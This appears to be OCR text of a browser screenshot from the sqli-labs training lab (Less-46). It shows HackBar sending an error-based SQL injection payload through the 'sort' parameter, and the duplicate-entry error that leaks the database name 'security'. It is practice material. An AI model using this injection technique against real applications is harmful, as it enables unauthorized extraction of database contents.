 Welcome Dhakkan
Duplicate entry '~security~1' for key 'group_key'
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-46/?sort=(select count(*) from information_schema.tables group by
concat(0x7e,(select database()),0x7e,floor(rand()*2)))
Post data Referrer User Agent Cookies